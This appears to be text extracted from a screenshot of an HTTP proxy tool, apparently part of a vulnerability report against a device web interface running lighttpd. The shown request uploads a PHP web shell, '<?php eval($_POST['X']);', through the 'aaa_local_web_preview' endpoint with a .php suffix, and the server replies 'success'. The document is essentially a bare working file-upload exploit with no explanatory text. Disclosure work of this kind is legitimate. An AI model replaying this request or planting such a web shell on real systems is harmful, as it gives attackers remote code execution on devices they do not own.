 Request
Pretty Raw Hex
\n
1 POST /webui/?g=aaa_local_web_preview&suffix=.php&name=233&read=0 HTTP/1.1
2 Host:
3 User-Agent: insomnia/2022.4.2
4 Content-Type: multipart/form-data; boundary=X-INSOMNIA-BOUNDARY
5 Accept: */*
6 Content-Length: 169
7 Connection: close
8
9 --X-INSOMNIA-BOUNDARY
10 Content-Disposition: form-data; name="233"; filename="test.txt"
11 Content-Type: text/plain
12
13 <?php eval($_POST['X']);
14 --X-INSOMNIA-BOUNDARY--
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID=6002ce3965d347bc0c59d40b87e4db2e; path=/; HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND
CNT"
7 Content-Type: text/html; charset=utf-8
8 Connection: close
9 Date: Thu, 23 Feb 2023 06:01:35 GMT
10 Server: lighttpd/1.4.39
11 Content-Length: 34
12
13 {error: '233',
14 msg: 'success'
15 }